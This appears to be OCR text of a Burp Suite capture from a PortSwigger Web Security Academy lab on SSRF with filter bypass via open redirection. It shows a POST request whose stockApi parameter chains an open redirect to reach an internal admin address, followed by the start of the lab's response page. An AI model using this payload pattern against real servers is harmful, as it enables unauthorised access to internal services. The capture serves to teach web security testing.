 Pretty Raw Hex
POST /product/stock HTTP/2
Host:
0ac6005c04e01ff280af440100ca0055.web-security-acade
my.net
Cookie: session=dh0aCZaVKD38Vy6pXgLqkVQ0lmdspAB0;
session=B1Mv03ppuCOvc0bkPbl4UpfSbS7u77wx
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language:
fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0ac6005c04e01ff280af440100ca0055.web-securi
ty-academy.net/product?productId=3
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin:
https://0ac6005c04e01ff280af440100ca0055.web-securi
ty-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/
admin
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
SSRF with filter bypass via open redirection
vulnerability
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>